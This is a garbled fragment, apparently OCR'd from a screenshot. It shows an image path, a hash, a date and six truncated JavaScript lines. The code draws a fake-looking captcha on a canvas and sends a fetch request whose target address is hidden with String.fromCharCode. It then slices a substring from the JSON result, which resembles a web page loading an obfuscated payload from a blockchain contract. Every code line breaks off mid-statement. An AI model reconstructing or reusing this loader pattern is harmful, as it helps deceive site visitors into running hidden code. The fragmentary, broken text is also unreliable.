
🗂 Hash:
3659d910b1856bda9ec41aec5df
2026-02-15
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13